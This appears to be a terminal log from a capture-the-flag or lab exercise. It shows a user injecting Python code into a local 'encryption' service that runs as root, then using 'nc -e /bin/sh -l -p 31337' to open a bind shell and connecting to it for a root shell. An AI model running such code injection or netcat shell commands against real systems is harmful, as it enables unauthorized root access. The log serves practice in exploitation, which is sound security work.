 [4] 2362
kefka@adm:/opt$ nc 127.0.0.1 1234
=============================
Can you retrieve my secret..?
=============================
Usage:
'V' to view the encrypted flag
'E' to encrypt a plaintext string (e.g. 'E AAAA')
0W6U6vwG4W1V
> ls
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'ls' is not defined
> import os; os.system("whoami")
root
> import os; os.system("nc -e /bin/sh -l -p 31337")
^C
kefka@adm:/opt$ nc 127.0.0.1 31337
whoami
root
ls
wep2.py
wep2.py.bk